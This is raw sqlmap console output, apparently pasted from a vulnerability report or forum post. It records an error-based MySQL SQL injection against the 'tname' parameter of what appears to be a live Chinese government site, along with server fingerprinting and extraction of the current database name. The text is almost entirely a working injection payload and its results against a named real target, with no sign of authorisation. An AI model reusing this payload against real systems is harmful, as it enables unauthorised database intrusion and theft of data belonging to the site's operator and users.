 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: tname=财源办事处' AND (SELECT 729 FROM(SELECT COUNT(*),CONCAT(CHAR(
58,99,101,106,58),(SELECT (CASE WHEN (729=729) THEN 1 ELSE 0 END)),CHAR(58,105,1
17,118,58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND '
Noyx'='Noyx&CountryName=财东社区
---
[16:15:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:15:18] [INFO] fetching current database
[16:15:20] [INFO] retrieved: village-levelmajor
current database:    'village-levelmajor'
[16:15:20] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 23 times
[16:15:20] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\jwh.tanljgzx.gov.cn'
[*] shutting down at: 16:15:20
C:\Python27\sqlmap>